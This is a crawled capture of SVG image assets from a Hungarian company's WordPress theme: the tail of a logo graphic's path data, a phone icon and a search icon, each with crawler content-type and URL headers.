8.058-1.895-3.737-3.917-7.435-1.137.136-2.272.287l-.042.006h-.027l-.762.1-.146.02-.116.016v.005c-.56.077-1.12.152-1.679.234l.139.943c.566-.021 1.13-.037 1.7-.053l1.276 9.258q-.855.229-1.708.465l.14.943q1.025-.152 2.052-.29l.3-.04q1.009-.136 2.02-.26l-.116-.946c-.506-.013-1.013-.022-1.521-.031l-.563-4.3q-.271-1.758-.545-3.515 2.386 4.26 4.6 8.576.693-.077 1.386-.149 1.142-4.652 2.455-9.289l.287 3.881c.088 1.166.213 2.573.31 4.015-.437.089-.875.174-1.31.265l.088.949q1.431-.133 2.864-.241h.028q1.421-.106 2.845-.191z"/><path data-name="Path 122" d="M80.413 90.071a5.7 5.7 0 00-5.827 6.345c.221 4.129 3.057 6.01 6.015 5.969s5.73-2.06 5.823-6.15a5.667 5.667 0 00-6.011-6.164zm.172 11.287c-1.816.03-2.6-2.127-2.7-5.071-.093-2.926.6-5.169 2.54-5.2s2.695 2.194 2.691 5.122c.002 2.943-.714 5.123-2.53 5.149z"/><path data-name="Path 123" d="M94.24 95.332l-.858-.432c-1.088-.533-1.665-1.047-1.621-1.985a1.752 1.752 0 012.051-1.509 3.4 3.4 0 011.274.324l.226 2.107q.867.058 1.734.124.171-1.233.345-2.466a6.986 6.986 0 00-3.571-1.143c-2.928-.166-4.84 1.083-4.9 3.209-.06 1.964 1.181 3.049 3.313 4.109l.765.384c1.088.537 1.537.994 1.477 1.927-.063.96-.806 1.64-2.093 1.572a4.936 4.936 0 01-1.761-.4q-.134-1.1-.271-2.2-.856-.035-1.712-.061-.1 1.316-.189 2.633a8.392 8.392 0 003.88 1.088c3.065.165 4.807-1.163 4.982-3.253.146-1.796-.739-2.86-3.071-4.028z"/></g><path data-name="Path 124" d="M99.688 97.491q2.4.222 4.794.508l-.189 1.585q-2.374-.283-4.751-.5z"/><g data-name="Group 205"><path data-name="Path 125" d="M117.54 94.777c.6.041 1.208.084 1.811.131l.187-.934c-.245-.049-.49-.094-.735-.142q-.707-.138-1.414-.271-1.125-.211-2.253-.409-.083.469-.164.939c.4.144.8.292 1.2.438q-2.547 2.026-4.99 4.118l.089-.565c.232-1.465.462-2.918.717-4.339.49.029.979.055 1.469.087l.157-.94c-.476-.079-.952-.15-1.428-.226v-.006q-.788-.125-1.577-.243h-.006q-.8-.119-1.6-.232v.006c-.471-.066-.942-.137-1.414-.2l-.125.944c.472.109.942.225 1.413.338a208.933 208.933 0 01-.584 4.364l-.091.65a238.834 238.834 0 01-.644 4.367c-.459-.018-.918-.039-1.376-.054l-.126.945c.655.087 1.31.182 1.963.276q.817.118 1.634.244c.618.1 1.236.189 1.853.291l.155-.94c-.383-.109-.769-.212-1.154-.318.148-1.067.308-2.125.469-3.151q.607-.5 1.221-1 .779 2.361 1.5 4.728c-.29-.02-.58-.043-.869-.061l-.162.939c.763.131 1.526.27 2.288.412l.443.082q1.209.228 2.415.472l.19-.934c-.357-.115-.716-.224-1.074-.337q-1.129-3.587-2.4-7.162 1.487-1.164 3.012-2.307z"/><path data-name="Path 126" d="M127.292 106.704q-1.661-.434-3.329-.836c.316-1.444.662-2.9 1.019-4.385q.995.239 1.987.489l-.127 1.387q.523.133 1.045.268l.961-3.7q-.533-.139-1.068-.274-.285.648-.569 1.3-.991-.25-1.985-.488c.323-1.349.648-2.684.991-3.989q1.573.378 3.14.783-.071 1.038-.145 2.077.771.2 1.541.409.334-1.492.665-2.985-.993-.268-1.988-.523-1.473-.38-2.952-.737-.8-.193-1.605-.378l-.036-.008q-.82-.19-1.643-.371v.007c-.466-.1-.932-.211-1.4-.311l-.2.932c.464.146.925.3 1.387.448-.288 1.439-.606 2.878-.921 4.306q-.07.321-.142.641a219.23 219.23 0 01-.983 4.3c-.458-.054-.915-.111-1.372-.162l-.2.932q1.426.3 2.848.632l.04.01q3.254.751 6.483 1.629.461-1.457.927-2.914l-1.492-.4q-.441.955-.877 1.911z"/><path data-name="Path 127" d="M139.994 99.298q-.745-.24-1.492-.474l-.019-.006q-.772-.242-1.545-.476h-.008q-.806-.244-1.614-.481v.007c-.46-.135-.919-.275-1.379-.406q-.132.458-.261.917c.455.177.906.361 1.36.542-.385 1.416-.8 2.831-1.211 4.234l-.185.63c-.42 1.429-.837 2.845-1.272 4.227-.454-.085-.909-.174-1.364-.256l-.26.916q1.406.4 2.806.825l.032.01q1.391.422 2.779.868l.292-.907c-.44-.193-.885-.378-1.327-.567.393-1.348.813-2.7 1.244-4.079.217.068.435.134.652.2 1.075.342 1.35 1.005 1.154 2.2q-.156 1.033-.315 2.065c-.259 1.368.47 2.065 1.938 2.574a7.489 7.489 0 001.974.428l.323-.9c-.417-.2-.839-.4-1.258-.6.107-.661.215-1.322.319-1.984.276-1.656 0-2.73-1.934-3.647 2.512.426 3.719-.43 4.121-1.566.61-1.727-.625-3.348-3.55-4.294zm.578 3.487c-.362 1.086-1.231 1.873-3.02 1.3-.23-.073-.46-.142-.69-.214.441-1.409.865-2.757 1.31-4.081.252.079.505.155.758.236 1.509.484 2.094 1.408 1.642 2.76z"/></g></g><path data-name="Path 128" d="M25.241 115.78a166.332 166.332 0 01116.365 0l-.341.95a165.3 165.3 0 00-115.678 0z" fill="#ffd659" fill-rule="evenodd"/><path data-name="Path 129" d="M147.347 99.122a186.438 186.438 0 00-127.843 0l-.338-.954a187.48 187.48 0 01128.517 0z" fill="#ffd659" fill-rule="evenodd"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/tel-icon.svg
body_size: -160
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.096" height="24.096"><path data-name="Icon awesome-phone-alt" d="M23.409 17.028l-5.271-2.259a1.13 1.13 0 00-1.318.325l-2.334 2.852a17.445 17.445 0 01-8.339-8.34L9 7.272a1.127 1.127 0 00.325-1.318L7.064.683A1.137 1.137 0 005.77.029L.875 1.158A1.13 1.13 0 000 2.259 21.835 21.835 0 0021.838 24.1a1.13 1.13 0 001.1-.875l1.13-4.895a1.143 1.143 0 00-.659-1.3z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/search-icon.svg
body_size: -185
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 23.97 23.97"><g data-name="Icon feather-search" fill="none" stroke="#545454" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"><path data-name="Path 130" d="M19.588 10.544A9.044 9.044 0 1110.544 1.5a9.044 9.044 0 019.044 9.044z"/><path data-name="Path 131" d="M21.849 21.849l-4.918-4.918"/></g></svg>